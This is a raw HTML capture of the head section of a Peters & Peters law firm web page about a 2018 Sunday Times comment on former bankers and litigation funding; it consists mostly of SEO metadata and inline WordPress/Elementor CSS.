

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petersandpeters.com/2018/04/10/head-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza/
body_size: 32757
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.petersandpeters.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Head of International Keith Oliver comments in The Sunday Times on how former bankers are benefitting from a litigation bonanza - Peters &amp; Peters</title>
	<link rel="canonical" href="https://www.petersandpeters.com/2018/04/10/head-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Head of International Keith Oliver comments in The Sunday Times on how former bankers are benefitting from a litigation bonanza" />
	<meta property="og:description" content="In the aftermath of the financial crisis, former bankers are cashing in on a litigation boom. Keith Oliver, Head of International at the litigation specialist Peters &amp; Peters. “Now it’s not simply a question of resolving disputes — it has become a business. These funders treat litigation as though it is a commodity. That’s fed [&hellip;]" />
	<meta property="og:url" content="https://www.petersandpeters.com/2018/04/10/head-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza/" />
	<meta property="og:site_name" content="Peters &amp; Peters" />
	<meta property="article:published_time" content="2018-04-10T09:45:26+00:00" />
	<meta property="article:modified_time" content="2025-08-04T13:06:40+00:00" />
	<meta property="og:image" content="https://www.petersandpeters.com/wp-content/uploads/2025/08/3-900-x-800.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brian McDonald" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@petersandpeters" />
	<meta name="twitter:site" content="@petersandpeters" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brian McDonald" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.petersandpeters.com/2018/04/10/head-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza/#article","isPartOf":{"@id":"https://www.petersandpeters.com/2018/04/10/head-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza/"},"author":{"name":"Brian McDonald","@id":"https://www.petersandpeters.com/#/schema/person/51b0dd20c1b6801074466b7a9ba1bd0d"},"headline":"Head of International Keith Oliver comments in The Sunday Times on how former bankers are benefitting from a litigation bonanza","datePublished":"2018-04-10T09:45:26+00:00","dateModified":"2025-08-04T13:06:40+00:00","mainEntityOfPage":{"@id":"https://www.petersandpeters.com/2018/04/10/head-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza/"},"wordCount":86,"publisher":{"@id":"https://www.petersandpeters.com/#organization"},"image":{"@id":"https://www.petersandpeters.com/2018/04/10/head-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza/#primaryimage"},"thumbnailUrl":"https://www.petersandpeters.com/wp-content/uploads/2025/08/3-900-x-800.jpg","articleSection":["Comment","Thinking"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.petersandpeters.com/2018/04/10/head-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza/","url":"https://www.petersandpeters.com/2018/04/10/head-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza/","name":"Head of International Keith Oliver comments in The Sunday Times on how former bankers are benefitting from a litigation bonanza - Peters &amp; Peters","isPartOf":{"@id":"https://www.petersandpeters.com/#website"},"primaryImageOfPage":{"@id":"https://www.petersandpeters.com/2018/04/10/head-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza/#primaryimage"},"image":{"@id":"https://www.petersandpeters.com/2018/04/10/head-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza/#primaryimage"},"thumbnailUrl":"https://www.petersandpeters.com/wp-content/uploads/2025/08/3-900-x-800.jpg","datePublished":"2018-04-10T09:45:26+00:00","dateModified":"2025-08-04T13:06:40+00:00","breadcrumb":{"@id":"https://www.petersandpeters.com/2018/04/10/head-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.petersandpeters.com/2018/04/10/head-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.petersandpeters.com/2018/04/10/head-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza/#primaryimage","url":"https://www.petersandpeters.com/wp-content/uploads/2025/08/3-900-x-800.jpg","contentUrl":"https://www.petersandpeters.com/wp-content/uploads/2025/08/3-900-x-800.jpg","width":900,"height":800},{"@type":"BreadcrumbList","@id":"https://www.petersandpeters.com/2018/04/10/head-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.petersandpeters.com/"},{"@type":"ListItem","position":2,"name":"Head of International Keith Oliver comments in The Sunday Times on how former bankers are benefitting from a litigation bonanza"}]},{"@type":"WebSite","@id":"https://www.petersandpeters.com/#website","url":"https://www.petersandpeters.com/","name":"Peters &amp; Peters","description":"Leading UK Law Firm","publisher":{"@id":"https://www.petersandpeters.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.petersandpeters.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.petersandpeters.com/#organization","name":"Peters & Peters Solicitors LLP","url":"https://www.petersandpeters.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.petersandpeters.com/#/schema/logo/image/","url":"https://www.petersandpeters.com/wp-content/uploads/2021/11/PP-A4-Horizontal-Logo-Full-Colour-CMYK.jpg","contentUrl":"https://www.petersandpeters.com/wp-content/uploads/2021/11/PP-A4-Horizontal-Logo-Full-Colour-CMYK.jpg","width":533,"height":45,"caption":"Peters & Peters Solicitors LLP"},"image":{"@id":"https://www.petersandpeters.com/#/schema/logo/image/"},"sameAs":["https://x.com/petersandpeters","https://www.linkedin.com/company/peters-&amp;-peters_2","https://www.youtube.com/user/PetersandPeters"]},{"@type":"Person","@id":"https://www.petersandpeters.com/#/schema/person/51b0dd20c1b6801074466b7a9ba1bd0d","name":"Brian McDonald","url":"https://www.petersandpeters.com/author/brian-mcdonald/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Peters &amp; Peters &raquo; Feed" href="https://www.petersandpeters.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petersandpeters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petersandpeters.com%2F2018%2F04%2F10%2Fhead-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petersandpeters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petersandpeters.com%2F2018%2F04%2F10%2Fhead-of-international-keith-oliver-comments-in-the-sunday-times-on-how-former-bankers-are-benefitting-from-a-litigation-bonanza%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.petersandpeters.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petersandpeters.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='search-filter-flatpickr-css' href='https://www.petersandpeters.com/wp-content/plugins/search-filter/assets/css/vendor/flatpickr.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-css' href='https://www.petersandpeters.com/wp-content/plugins/search-filter-pro/assets/css/frontend/frontend.css?ver=3.1.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.petersandpeters.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-5{--e-global-color-primary:#121D26;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#121D26;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}
.elementor-4101 .elementor-element.elementor-element-3128d57{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-3128d57:not(.elementor-motion-effects-element-type-background), .elementor-4101 .elementor-element.elementor-element-3128d57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-4101 .elementor-element.elementor-element-c7f8c19{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-c7f8c19:not(.elementor-motion-effects-element-type-background), .elementor-4101 .elementor-element.elementor-element-c7f8c19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-4101 .elementor-element.elementor-element-a9d8cf7{--display:flex;--gap:35px 35px;--row-gap:35px;--column-gap:35px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4101 .elementor-element.elementor-element-149516f .hfe-site-logo-container, .elementor-4101 .elementor-element.elementor-element-149516f .hfe-caption-width figcaption{text-align:left;}.elementor-4101 .elementor-element.elementor-element-149516f .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-4101 .elementor-element.elementor-element-149516f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 15px;}.elementor-4101 .elementor-element.elementor-element-149516f .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-4101 .elementor-element.elementor-element-149516f .hfe-site-logo img{opacity:1;}.elementor-4101 .elementor-element.elementor-element-cfb96ee{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-338bd3d{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4101 .elementor-element.elementor-element-a0b21eb .elementor-button{background-color:#61CE7000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;letter-spacing:0.4px;fill:#F23D3D;color:#F23D3D;padding:10px 0px 10px 0px;}.elementor-4101 .elementor-element.elementor-element-7ce42bd{--grid-template-columns:repeat(1, auto);width:auto;max-width:auto;top:1%;z-index:4;--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:15px;}.elementor-4101 .elementor-element.elementor-element-7ce42bd .elementor-widget-container{text-align:center;}.elementor-4101 .elementor-element.elementor-element-7ce42bd > .elementor-widget-container{background-color:#121D26;padding:08px 08px 08px 08px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-7ce42bd{right:1vh;}body.rtl .elementor-4101 .elementor-element.elementor-element-7ce42bd{left:1vh;}.elementor-4101 .elementor-element.elementor-element-7ce42bd .elementor-social-icon{background-color:#121D26;--icon-padding:0em;}.elementor-4101 .elementor-element.elementor-element-d3a2453{--grid-template-columns:repeat(1, auto);width:auto;max-width:auto;top:1%;z-index:4;--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:15px;}.elementor-4101 .elementor-element.elementor-element-d3a2453 .elementor-widget-container{text-align:center;}.elementor-4101 .elementor-element.elementor-element-d3a2453 > .elementor-widget-container{background-color:#121D26;padding:08px 08px 08px 08px;}body:not(.rtl) .elementor-4101 .elementor-element.elementor-element-d3a2453{right:1vh;}body.rtl .elementor-4101 .elementor-element.elementor-element-d3a2453{left:1vh;}.elementor-4101 .elementor-element.elementor-element-d3a2453 .elementor-social-icon{background-color:#121D26;--icon-padding:0em;}.elementor-4101 .elementor-element.elementor-element-a0f8090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-4101 .elementor-element.elementor-element-a0f8090:not(.elementor-motion-effects-element-type-background), .elementor-4101 .elementor-element.elementor-element-a0f8090 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-4101 .elementor-element.elementor-element-4214639{--display:flex;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
